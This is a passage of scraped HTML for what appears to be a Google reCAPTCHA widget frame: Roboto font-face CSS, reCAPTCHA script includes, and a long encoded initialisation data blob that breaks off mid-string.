  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="RpnVD4DouIq1o8UwoF7BFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="RpnVD4DouIq1o8UwoF7BFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RpnVD4DouIq1o8UwoF7BFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22c8KFw6IDAmHDkxFVIA7CtUPCkD8pw47Chw7DhsKvw77CgjU1TcK0WE8XbsO2ZsOewpfDgsOnw7Yww67CvsOrSEPDuU1bwozDg1pnccKewqdGwqrCvzHCnVR4Yic3w7XDvcOew5diwqk6w5nDj8KcBCbDlMKWwqQ1wrApCMORXCbCqMO3wp/CusOLwq7DqXISw7XDjwsgwrA3dALCr8OjOzBMfQomNcOJSsOiEGF+J8K+w7DDk3Z+wpYMAEfDtHpCw67CpXjDhcKIEBhlw7nCulNMwrXCgBVbbUbDlgrCjCHCpsOLwqjDqcO/b3DDrjvDlMOIIA9Tw5vCunFCwrsCWMKmPsOkfgh0wrxTYsKVK3oDwrkGwpPDncKlEcOmYwnCgSDCiV/DlUDDgcOCw5rDi8OFwrFfGcOHLiJNeF8GJhnCnkrCrTHCmVXDr2AKM8KSAMKRwo/ClQPDrVrDs8KDSj7DmMK1LcOJwoTDmsKwcsO3DcKmw7MLIUkcw7PDinfChsK7w6DCnwzCqGbDhRVsw7HCu8O9wp4JdMK9w6nCrTvDpsOHLgjDjMOBwqQsZC1BHcKTF1Nuw6J/[base64]/CicKhcx9dwr3Dv8KZMgcCFMOeImEOwpBjw5xLJcOFw73CpAwlwrYKMVPDlAfDj8OTw7MLJ8OPRsOpwpMVaw7DoMKBwo3Dv8KPw67CnsKhYTLCvsK/BcKlw7cgZldnJxTCgsKtw4DDlsKLwqXDtSt/OX1JSyrCjcKLRcOkRMK4w7DDncOiwrVBVMOmdcKWw4bDhMOVwoDCoTQNMcKHFAsUA8Kxw6sWWsKnSMKPw6bCmcKgRx9dKGbDg8OFZcKWNXMtW0DDmsOuGUdHIGs1wrlyw4M1FcOOwopJw5/DsSltQHzCusKGw4s/[base64]/Cpn5ZOj/CrMKQBsODFyIuw4bCnn/Cg09rwol6w5LCo8OERxN/D0FTd8OydsKKcMKzw6fCg8OvwroVwqsxSG/Cg8ObNycDworDnsK+ehwDfcKSJV7CgS0twpsKDsOvw4AXw6BnHkJDJjQZw5ovA8Kdw4rDmSNAXGbCtcKqYm/ClMOPwo5tFRpLLA7Ds1DCg8K/[base64]/[base64]/[base64]/Dg8Kjwo8oHMKww7NrVg7DlMKNwrfDujHCsSzDu8O1LFDCq8OldWPDjMKzw687wrfCvQdzwpbCjHTDgxrDosOWw5HDqWIOw7TDjcKmwoXDpCrCosKXw6vDqsOHV8K5GTU5McOpf1J6HlIFw4BXw7/[base64]/HUHDuz/[base64]/Dp8KTw7XDgsK0aTNbw6nCoxFWw58rYztWdR3ChgLCj1PCgsOVw6sWw57DhsO7w5pvGT8If8OKw5rCoiDDl0zCncOWZMKOwp/CuifCi8K3N8OUw7E+MUEUX8KUwrZaBQ7CqsO7DMKiwp/DjUAeATjDsWJ2wpJmwq3CsADCpRwxwp/DvcKGw6kywrbCmUgXN8O9cE83w4N4O8K0e33CmMKtYhDDokcUwr9fbMKqD8OBw4M4VsKDYR7DnnJ1wqQUwq9ebDtAeMKkd8KSwrFwY8KYYcOhYh8NwoXDnE3DgcK9w41rc0QRSQohw6DClMOYwpjCn8O2fnrDvWNBYsKUw4AhVMObw6PChzo1wr7CmsKzBAZ/woYDEcOcLsKYwpZ4G2DDnDlKS8OkIgvDmMOzKMKnHWjDknbCq8OeaQVUw4ZNwqrDlgzCpCjDkDnCk8OZw5PCrsK4IcKAw5F+NsKuw5Qdwrw1VMO/[base64]/CqBsHX8Kkw6M9wqZww5d9w4VVwqnCrz5YVMKHI8OCwos5wrjDuMOZIsKYdyzDh8K0w5TChMKPwoE9JsKrw5zDuxwsMMKvwpIGfkRLKMOYwr8IPxNmwrEIw5hswp/DjMKPw5d1w4Fhw5TChgpYUcO/w5HCi8KWw4DDv1XChcKJHRs7w78VK8KZw5d9BXnCs3XCl3gDwpfDvwfCuXDDlcKHZMO8w6ZawrDCr2fCpjPDrcKIeQvDiMOoAMKrw4HDu2B2fHHCvMOPfF/[base64]/DqT/CoMOoUcOvw4DDhDTCn1gcMlbDqmEgKkDDqCDDjXjCrQ/CgcKEw49CwoXCjsO4wp5xwrthciklwpgrScKrZsObKMOcwr4nw7Qfw5jCtxDDpsKEeMK7w5bClcOQw7h4ZnLCv3vCg8OswqXDowE/[base64]/[base64]/CvcKswpQIw7LDmU5qw6MiIMK+csKfwrXDo8K+Vl5rw5PDsxMRNB5PeMK0w6hmQcO2wq/Cj3vDgTVOKsOsMjfDosKrwrLDpMOswqzDgX0HSxYmHj59ScOlwqpBcSXDi8KiKMKvWhLCuz7Cvx7CicOew7zChnbDr8OdwpPCk8O/DMOrDcOyZmXCqz0NacOmwpTDg8K3wp7Dg8OYw6xwwqZTw4HDisKjX8KtwpDCk23Cr8KFd1vDq8OYwrIlFCvCjsKADMOZL8KXw6PCocKLYzDCoE3Cm8K8w5c+wpx2w5Z4XGUOCiJfwrvCuTXDsidEQDdCw4ghVQw5A8OFAGJ/w4QBPAwEwqAMdcK/csOZW2DDrTzCiMK3wrLCqnfCu8OKYB80QTrCmcKxw6zCscO6acOJfMOZw7bCtxjDlMK4MhbCv8KAPsKuwrzDgMKLHxnCljbCoHLDjMO7d8OMRMOpYcOrwo8XNcOowoTCg8O/XRTCkjZ/wrrCk1MRwrpaw5fDu8KFw68lccOjwp/[base64]/CisKNw41wwr3Dq8OJUcOUwpTCh8OFUXTDqsKewqF4w7IRw4pWUG4Qw61HIXM1PsK/NmjDpml8H3Y6wovDscOvK8K4QsOSw6dbw7tqw6PDpMKjwq/CicOTMh7Co0rDqjBNYRrCq8OnwrIifjJQw6DCh1hew7bCqMKSLMO/wpIuw5ArwrwIw4hRwqHCjRTCmQzClUzDgl/DrE5xMMODB8KVe3XDrwXDshksPcK2wo3CgMK8w5IpdsOBL8OBwqbCrMK8NBbDrMOtwrFowptWw47Dr8K2Q2nDlMKEFcKvwpHCuMKbw75XwqU8BXbDlsKedwvCgDXCqxUQM1kvdsOSw4/DtxJncn3DmcKKN8OoFcOJDxgwREc2LBDCtHXDr8Kaw7bCmsK3wpd7w7vDhTHDuR3DuzHCl8OUw4vCvMOAwr4Wwr1/JB13UUh2w7DDhRzDpiTCi37CpcKKPSVqeVVqwqctwoB8acKvw6ZUS3zCqsKfw4fCq8KdYcKEUMKKw7XDiMKpwpvDiRLCq8O6w7jDr8KdNEIdwpbClsOTwqDDoSt/w5XDnsKbw5vCriwPw6AvA8KpUB/CvcK4w4QAQsOeP0TDgCtmKm5cSsKlw5xKfRPDpWjDjQ5PPkhsZjfDiMOmwqPCsWnCqHkschhgwqMsSWkywq/CvcK+wqdewqhOw7TDmsOlwp0mw54Uwo3Dow/[base64]/[base64]/TT4Pw4fDgcO4Bw1rZSXCvMONw6kVw4sKW1cbw5zCrcODwqzDv2DDnMOOwpElcMOHQmIgHStqw6PCrFHCuMOucsOGwqMlw7Few6FhbF/[base64]/CtTgtwpoDwq3DmMK8wpoYwofDqMOqCT9KesKgb8OvRcKFw5/ChQnCoSTCnXsVwqnCh2TDo2AWZ8Kgw7jChsKFw67Cr8OUw4DDt8OmasKCwo7DgFLDsCzCrsOXT8KdBsKPIlNTw5PDolLDhcOTOMOtUMKfFW8JQcOKfMOBUSXDtQ5/bsK3w5nDscOfwrvCkXUAw6wJw5wvw7t3wr/CkzTDvBsJw7PDpjvCgsOYUDkMw61ew64zwoEsM8O2wroGFMKtw7nCkMKIcsKcXxYCw5bCrMKTBjZSHizDu8Klw4vDmj7DlBLCqsODNTbDksOGw4DCqBFHbMOJwrI4YH0KZcO6wp/DjRTDpnYNwoFkaMKYEStOwqfDn8OaR2ANTAvDscKcTXbClAnChcKUcMKedVo5wp54c8Kuwo3CrRFOL8KlOcKCFmTCtMOzwohZw6fDmmXDgsK/wqkFWjIXw6XDhMKfwotOw71hFsOHawgywpnDo8KvYUrDtBPDpDNnU8Odw557E8OgVkF5w4nDsh9rS8KQWMOHwrvDucObIsK1wqLDqGPCjsOnOGc/[base64]/DiMKnG8K3Lk8lG8KWPVg1ZsK1w5zDli/CmcO/wr7Cl8OdKj7CrwwYTcO9FR3DiMO0NsOqQGfCn8ORW8OcNMKbwr7DoR5dw581wqjCjcOTwrpIS1jDt8Oaw7RyNRVHw5huCsOlPBfCrsK9Yl9Hw6HCu1E1HsOwajfCicOVw47CjlvCvlXDs8Omw7/CvxUaRcKrQH/[base64]/[base64]/ZxnDq8K7RWoQw41AOh3DisObI8OEwobDkcKMw5/Drj8Iw4XCssKjwrc1w5/CoD/CoMO/[base64]/Dp3DDnlZ/DsKSPTPDlMKUw51NwonDqmDDoGlWw4F8SAbDgsKSKsOewobCmRtEQDp+TsK7esKUFRDCrsOKK8KLw4tYaMKEwpNJQcKOwoYJBErDoMOaw5LCnMOjwr4OaARswqXDuVI4dSDCuT8KwoRpwrLDjE1iwqAMTnpSw58nw4nDgsKmw5HCngxWw4A2S8K/w7U5A8KNwrDCusOwUcKsw6Ufc1gPwrDDv8OodjPDisKdw4ESw4XDmkQKwoFgc8K/wobCoMKmY8K6ADXCgy1aUUzCosKeDkLDrUjDpMK4wofDhMO3w5ozZiPDi0HCgl8/woN/[base64]/ClsKuH1wnwo3Cg8O0w53CrSTDqMKtYgMiwodBwrXCmmbDisO7w6XCjMK1wpLDisKVwp8xYMKUEiVRw50xeEJDw6g8wojCisOMw4NHKcKILcOWLMK3TlLCm3nCjC0jw5LCp8KyUQo8eUnDgzcdInzCi8KgZ1HDtinDt1zClFY/w6dOczvClcOGS8Khw47Ct8K3w73CoFQ9BMO3RDPDicKcw7PCjQ3CmB3ClMOSY8OJD8Khw4tDwpnCmjhMOnhew4l4wr5EAHMjVwVcwpMZwrxhw5PCnwUOI2/DmsKZw7lqwotDw6rCvMOtwrbCn8KaFMOzSB4pw6FkwqVjw6cqw7dawp3DvRbDoXXDjsOFw7pCLWB5wrvDvsKnbcOpdW44wq06EgUuZ8KefD8zbcORPMOMw7jDj8KVfkPClsOhYTRadjwJwq/CoBzDoQfDgVAZNMKlBxLDjkg4GcO7HsKXF8K3w7rDsMKacUsFw4rDk8Ovw7kFAwhLUTLCg2dPwqPCmcKvdm/CuFZBERLCpXTDmMKnZFxya1HDl1ouwqgEwojCtMOAwp3DuD7DgcKaAMK9w5TDiQAHwp/[base64]/DnxPCqFVrw4HDlQl5w4d1bkpOw77CjmzDm8KVFzhQL1TCk2rCt8KxFA7CkcO5wocSLAZcwrEfSMO3SMKhwpFmw4sUF8OPNMOaw4p7wpXChRTCtMK4w5J3fcKhw6MNU03CjCtgJ8O9TsO/UsOeRcOsdmXDsC3DsFTDjlPDlTPDnMOJw4BDwqJNwr7Ch8KAw4LCt3B9w4JOA8KPwpvCjsK3worCnUg7a8OcQ8K0w6UWPAvDgsOKwqYtFMK0fMOxKFfDqMKOw6kiMGJWBR3CqTrDusKAKQTDnH5Uw4LClhLCjAjDr8KRMVTDuk7DtcObDWEYwr9jw7E+esKPQF1Qw7/[base64]/DjkLDgzQ1wrZyNcOtwpnDr8OZw5PCtcO2Vl7ChHwuwrvDgsOhMMOgw4c4w5zDumnDkwrDuFvCtX9LCsOsSiLCmBYyw4/[base64]/CkFLDgEvCs8OgSzQLXMKLw61pw5DDhHHDtMOsKMO1djDDuFjDgMKJIcOgIEcDw4xBfsOXwrJdDMK/KB8iwonCvcOkwrl7woo7anzDglQnwrjDqsKIwq3DnsKlwpFaAh/DpMKfAVwgwr/Dq8OJLB8YcsOGwrzCpjbDpcOBfEQ3wrnDuMKNOsOtQWjCpMOcw7/DssKUw4fDgUhew5d5UBR8w5lpbU0SM2PDiMOnA0/CsxnCq0fCk8OgPEPDhsKQPGzDgVLDn39WfcKcwoTCnVXDln0XJEbDlUfDu8K0wr0mWFMIdcOvRcKGwpTCnsOrHQnDiRLDs8K3aMOEwrvDusKiU0nDv0XDhyZSwqzCtMOyBsOQcjViTl3CncKuNsOyAMKFA1vChMK7DMKpbh/[base64]/CgcOpw59ACsK6X8K2dTnCtcOIwpkCwolZwqPDo2HClMOfw7XCnFXDtMKtwrjCp8K6FsO6EmcXw53CqygKSMKdwo/Di8KPw4nClsKnVMO3w5nDvcK/[base64]/CnsKEw6PDpsKyS8K9wp5DQmPDnMOge8KPT8OTcMOewo/Cl3bCisK2w4/[base64]/CvSodw6nDhcOLw7gyDMKCw4jCsMOuGcOcw4TDmzXDvTsPVsKywpoPw4dhNMKDw4AvUsOJw6XCllEJEBTCtHswUVsvw4fCpn/ChMK1w5PDu3UNDcKqSzvCo1TDvDPDiVzDgBTDtMKCw6vDgi59wohRDsOuwrfCrEzCncOCNsOgwr/DvSgfQlDDq8O5w6vDk1coaVfDu8KhesK7w5VWwonDqsKLf2rCkmzDkBDCvMKuwpLDiEQtesORLsOIL8KDwpdZwqLCvE3DusObw4h5NsKRfcKrVcK/ZMOiw7pww6lYwpVVd8K6woPDssKEw5JgwpfDu8O1w4JKwpMfw6Ikw43Di0Rww6s0w5/Dg8KPwrPCgTbCo2XCoA3DnBHCrcORwobDi8KAwqJDIyY9AkxoYXTCgx3DsMO1w6jCqcKyQMKvwqxJNyfDj3sHYR7DqAtgc8O+N8KPIQ/CnGfDlhnCmWnCmkPCrsOIVGt/w6nDpsOyAmTDr8KnXcORwo9Rwr/DjsOQwrHDtMOLw4nDhcK8C8OFSivCrcK8d3BOwrrCmibCmMK6EsKTwoJgwqPDscOgw4MkwpDCqG8uPcOYw7weDF4kdmYfb1U6X8OPw51hKCXDiW/Drg0YB03CosOQw78NVC9kwqE9ZHomKSVxwr9hw7BZw5U0wr/DpVjDk0vCr07DuDHDimRaPgstUSHCsDlGPMOTw4zDiWrDm8O4VcKqGMKFw7XDqMKCMMKUw5BNwrTDiwTDqcK1RicmKz0WwrgyIzIqw4UgwpU6AcOUE8Ocw7IjGHbDkwnDinnCosOiw6JWJx0awoTCtsKACsOyesKnwoXCjMOGTFF1dR/ClVfDlcKPBMOQHcKcUXvDscKVQsOlC8KeL8O2wr7DhgvDugNQVsKdw7HCvC/Dqy8ywpDDocOnw6rCk8KwKQvCu8KnwogYw7DCj8Onw5TDiknDvsKZwpLDlkHCsMKbw5LCoGnCgMK/[base64]/Co1VSJ3vDo8O+w5rDp8OhLTTCnXhyNhbCiFLDt8KbIH7CoEg3woXCvcK9w5DDgg/DskUMwpjCqcK9wo8Vw6XCnMObR8OCEsKvw7jCk8OhOQ42EmzCpMOVA8OFwowSLcKMfUjDtMORF8KiIzTDjE/[base64]/ZsKAUTRewpfDh8ORw4XDhMKiB24Jw5gJLRDDgV/Dq8O7XcK6w6rDtRfDkcOvw4lLw6QxwogTwrtEw4DCohBlw60sdhhYwqfDssKsw5PCo8KmwpLDt8Kdw58Xa00Ob8KVw5s5bxR0PRx5G0XDisKCw5sRTsKTw749ZcKwBkTCjzjDkMKowrfDl1IHw73CnyVAPsK1w6TDmlQ8FcOHWGnDn8K7w4jDg8KAHcOWfcO/wrnClifDqytqRjPDrsK2GsKvwq/ClmnDiMK7w69Jw6jCrFXCvU/CpsOqSMOrw5I4VsOnw7zDr8Odw6pxwrDDm0XClBhPZ2A1L0hAesOtJyDCvnvCscOdwr3DnsOuw6Ulw5fCsRNzwp1cwqDDoMKFaxMcJ8Kie8OVQcOdwqbDp8O9w6bCl3bDvg1hOcOTK8K+ScK0V8OwwoXDvVUVwpDCoyRlwoMcw7UGw5PDvcKCwr3Dp3/Cs0nDlcOdCWzDuT3CtcKUDWF4w7FHw5jDvcOWw6dpEiPDtMOVNEh1MVAnI8Obwq1LwqhMKT5Gw4d6woPCosOlw5bDlMO7wrF8NsKnwpFuwrLDlcKBw7omZcO5aHHCi8OEwpkaIcObw7LDmcOqLMKlwrhVw4BSw7BPwrvDgMKDw4QVw4vCil/DsUc4wrHDmULCtTZQbWrCtFHDjsOPw4rClV3Ch8KLw6nCgUfDlMK8P8KXw4jCo8OtYUpnwo/Dp8KUTUjDmnVbw7bDv1I/wq8QdErDugdvw6gQFwzCpBfDvWbCvl9qHkQoB8ODw5d3X8OXCy7Cv8ODwqrDrMO0WMOtZ8KCw6bDmCTDhMOJZGobwr3DoiHDgsOJP8OQA8OTw7PDpsKfUcK2w5HCnMKnTcO2w7/[base64]/w53DnDp2Chsywqw9A8ObwqLCiRVOEcKhMgzDusOQwq91w7UgMMORV0/DijLDkzA0w7glw5XDlcOMw4XChEwyIUJTe8ONHcOEHMOrw6rDgCRqwqDCoMOfXDQxWcKjQcKCwrrCpMOnLjvDocKAw5YUwpovAQjDrcKUbyvCuWtmw6zCr8KCUMKlwr7Cs0Auw5zDoMK+KsOjMcKCwrQnK3vCs000ZBldw4PCuCIMfcK7wojCimXDq8OzwpQcKS/CjmbCrcO/[base64]/[base64]/T8KPPE/[base64]/QMO3Y0s3w6vCk8OvAFTDhlJ6WsK9wqAuZFRXJyPDi8KWwrIHYsK/ciDCmXnCpsKLw5sTw5Fzw4HCuwnDmGgpw6TChMO3wr0UKcKyT8K2GWzDrMKzBngvwqVwAlwRXG7CvsOmwqAJRw9/P8Ksw7bCll/CjsOdw6tvw6Ybwo/CjsK2EVwzcsOFHT7DvBrDncOWw5F4OiXCg8KcDUHDgMKqw4c3wrIuwp5gWS7DgMKJLcK7YcKQR29hwpTDpnJDDwrDgg5KDcO9Cz56w5LCjsKxTzTDvcKOM8OYw6XCssOoasO1wpMfw5bDhsKtPsKRw5/CrMK+H8KkLUPDiiTCnhc7U8KAw77DvMKlw75Rw58FNMKSw5Y7YDTDmxlxNcONGcKFfDspw4lBccOtWsKAwqrCksK5wpp5N2PCs8Ozw7zDnDjDoi/DkcOCC8KewoDDgmbDrUXDp27CoFwVwpkzasOSw5LCosOiw4YQwo/[base64]/[base64]/[base64]/DgUgRwqDCgsOrw5zDlSjDv8KiClZVHsKrw7vDmQFdwr7DvMOVwo3Dr8KBKBrCpF1pDw1DbwDDqE7CsmLDvFQawpYUw4DDhMOdR2EFwpDDmcOyw7UZAl/DpcK+DcOnQ8OwQsKxwr8lVR8ZwosXw4/Cgl/CocKBKcOTwrzDrMOMw5LDkxdQZEJ5w7BZOcOMw64sJnjDmhXCqcOIw7jDvsK3w7zDgcK5MyXCscK9wqLDjU/CscOeAEvCkcOkw6/DrE/CijYpwrsAwpjDo8OCHWIHBSTCm8KDwpXDhMOvV8O5CsObFMK2JsKNHsOdCh3CsEkFYsOwwobCn8KowrDCtj9CI8KKw4HDosOgSU0iwqnDgsKlNkHCvHhbXS3Cgz0bWcODWxHDhxNofG7CmcKXeC/Cq1k1wpN7BsOBZcKGw7XDncOLwodRwr/CmWPCp8KxwrPDqiURwqjDo8KNwrkAw61ZAcKNwpUaJ8OqFXkpw53DhMKCw7how5JYw5jCrsOeHMOtBMK1KsKZGsOAw4AQElXDkHPDrMOhwp4icMOhT8OJJCDDhMK/wpEywrvCmhvDp3vCvcKbw41cw5MIQ8KywrvDkcODB8KWbcOvwrXCiWAbw7J2cx9Awrgww50+wos3FTsMwobCjTI3ecKKw5tmw4bDjSPCnzdoaVPDmVzCmsO5wpVdwqzCvjzDn8Ozw7rCj8O+YAZAwrHCpcORQcOGw4vDuz/ChzfCusKSw5DDisK/HUjDiUXCuX3DhMKOHMO+OG5wZkc1wprCpRVrw7jDsMOYY8KwwpnDgXdfwr9MYMK3wrAgYjFNMXbCpH3Cq35tQcOBwrJ7UcOvwqgFcB3CvlEmw4/DosKzBsKJY8KWN8Kzwp/ChsKkwrsQwp1PPsOQdk7DoGxkw6XDpS/DhyUzw685NMOywpdhwqfDvcOFwqBcWS4IwqTCscOLQmnClcKrR8Kfw64Sw40MScOqRMOhBMKAw5EwOMOKDjHCqX0FGXE5woTCvTsAwqfDvcKeZ8KgW8OIwobDj8OTNHXDn8OBA2I3w5rCq8ONM8KNfEfDrcKJUw/Cq8KEwqRBw4tvwrfDo8ORQV9ZN8OgZH3Cl3I7IcKvDCjCgcKjwo5FZxnCrkXCqnjChwjDniAqw5xwwpfCo2bChSJBZMO8Szxnw43Cq8KrdHzDhi/CrcOww5Acwqk/w4kbXi7CsTrDisKtw4Zkw50CUnQ6w6g+PcKlb8Obb8OkwohPw4DDuwMVw7rDtsKpbDDCu8Kyw7pCwqzCvsKrFsOWdELCvAHDuhDCok3CmzXDk1dSwp5mwoHDocOhw50swoliO8OaKy9aw6HCjcO0w7vCukpDw4QTw6DCuMOnw6VfOFXClMK9D8OGw5I+wrnDlsK/[base64]/[base64]/CmsK/w64Ow7TCm8OWw7ITNAg5F8OWwq7Csh9qRcO3ey5/OkITw7g0DsK1w7DDqi5KFlVNMMK9wqgwwrBBwq/[base64]/DsMOWwo/Dt8K/J33DvC0fwoI9woYTW8KEagLDkHo+McOULMKzwqnDtMKGSCpUEsO2a1h2w5XDq3ouOXpRaH5Rf2cebcKjUsKxwrMsFcO0VMOxLMKuAMO+NMONIMKqbsOdw7UTwrooUMOSw6pOUREwNEZmG8K5ZXVnO1MtwqDDscOvw5Vuw6A/[base64]/Cj8KWwrEMw6TDukTDt8Klw6XDiMOmw6LDtsOuw7A8PDVnZFzCrUU2wrk3woxFV0R8Dw/DhcOXw4DDpFjDq8OXbD7CsSjDvsOjE8OXUkfCl8OrU8KIwox7PFlcGcK9wpZfw7rCpB5TwqXCqMKkacKZwrQZwpkfJMKREgTCjcOlDMKSPwtWwpDCocOoJ8KTw5ocwqluWhlZw4/[base64]/Cq8KKw53DpiDCjCzCmiPDgH/[base64]/[base64]/[base64]/[base64]/[base64]/DkMO9wqjCvRh4AsKlwrnCrGHCtFHCoMKVwrrDqMOAK2tkMHzDnFgQVhFlL8KhwpbCmWsPS25zVQfChMKNUsOHU8ODOsK+CsKwwqxYGlbDksOsJ3LDh8K5w74KK8OPw4FdwovCrEQZwoHCsWceJsOCSMOKRMOATHjCo1/DtHhXwqfDl0zCoEMwRl7DhcKZFcOedSHDo2tYNsKewrdOLAbCvw5xw4lQw47DmMOwwokmEznCgyfCiA4yw63DiBs3wqfCgXlQwq3DjW9rw6bCsyAjwo4tw58iwoUVw5ZRw4Y8KsKnw7bDsBbCpMOcecOXRsKcwpPCnA9NVzdwYMKdw4nCs8KMAcKNwpxpwp4RCztFwp/DgG8ew7zCoCdCw6zCu3BVw5lqw5HDiQ4rwpQJw6zDoMKqcHzDj1hRYsOKaMKVwoXCt8OXaAZcOcO+w7jCoyDDi8KXwovDrcOrZsKXND0ATD0nw4XDoFc3w5jCmcKqwpZ8wq0xw7bCtwXCr8O+WcK3woMyajMsDsOxwqEjw4TCscOZwoRQUcKuB8OBV1/[base64]/CmsOeYcOAw4UrwqvCosO+FU8kaDMeEcK5wqzChG7DogDCoSMXw5kiwrTCrcOLCsKSIzbDs1YlUMOnwoTCjkRdbEwJwo3CvQd/w5xuT1rDvxLCs2wEOcKCw77DucK3wqAVLVTDmMOhwpDClcKlIsO4dsOtV8KYw4vDknTDoiHCq8OdC8KcLinCqStkAMOXwq55OMOGwqosMcKaw6ZywpxyPMOwwqTDv8KgWxcXw6XCjMKHPi/[base64]/DtcOnw7hUw6jDucKtwrHCp8KtGmjCoXJpw7fCh2TComXDusO3w6cYbcKpVcOZCEjCgQUzw6XCjc